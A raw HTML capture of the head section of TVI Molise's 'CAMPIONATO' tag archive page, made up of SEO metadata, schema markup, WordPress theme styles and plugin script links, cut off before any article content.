

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/campionato/
body_size: 19328
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>CAMPIONATO Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/campionato/" /><link rel="next" href="https://www.tvimolise.it/tag/campionato/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="CAMPIONATO Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/campionato/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/campionato/","url":"https://www.tvimolise.it/tag/campionato/","name":"CAMPIONATO Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/campionato/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/campionato/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/campionato/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/campionato/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg","width":1100,"height":562},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/campionato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"CAMPIONATO"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; CAMPIONATO Feed del tag" href="https://www.tvimolise.it/tag/campionato/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/3193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" 